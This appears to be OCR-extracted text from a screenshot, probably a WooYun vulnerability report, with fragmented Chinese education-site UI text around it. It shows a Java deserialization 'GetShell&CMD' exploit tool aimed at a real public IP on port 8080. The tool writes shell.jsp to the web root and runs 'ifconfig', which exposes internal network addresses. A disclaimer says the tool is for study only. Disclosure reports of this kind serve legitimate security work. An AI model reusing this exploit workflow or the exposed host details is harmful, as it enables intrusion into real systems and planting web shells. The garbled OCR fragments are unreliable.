 智慧树在线教育_全球最大的学…
202.120.197.12
百度 <Ctrl+K>
最常访问
全球最大的学分课程运营服务平台
开设MOOC课程
加入我们
智慧树联盟
服务中
智慧树
搜索课程名称、开课学校、老师等
首页 直播 会员 学分课 教发 联盟
学习帮助
新学期
每“视”每课
带你了解一门好课程
小树推荐
与众不同的智慧树
技能培训
让你拥有一技之长
随到随学
学完拿证书
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.120.197.12:8080
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig
Execute
bond0 Link encap:Ethernet HWaddr 00:17:A4:77:00:14
inet addr:192.168.9.25 Bcast:192.168.9.255 Mask:255.255.255.0
inet6 addr: fe80::217:a4ff:fe77:14/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:1789395780 errors:22 dropped:0 overruns:0 frame:0
TX packets:2548215280 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3662199108219 (3.3 TiB) TX bytes:4762784848624 (4.3 TiB)
bond1 Link encap:Ethernet HWaddr 00:17:A4:77:00:34
inet addr:10.1.1.25 Bcast:10.1.1.255 Mask:255.255.255.0
inet6 addr: fe80::217:a4ff:fe77:34/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:1789399026 errors:22 dropped:0 overruns:0 frame:0
TX packets:2548218524 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3662199368957 (3.3 TiB) TX bytes:4762785153572 (4.3 TiB)
eth0 Link encap:Ethernet HWaddr 00:17:A4:77:00:14
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
大
的招
的呕
学期等
名师大课程
每视
每课
每“视”每课
让你用最简单的方式了解
www.wooyun.org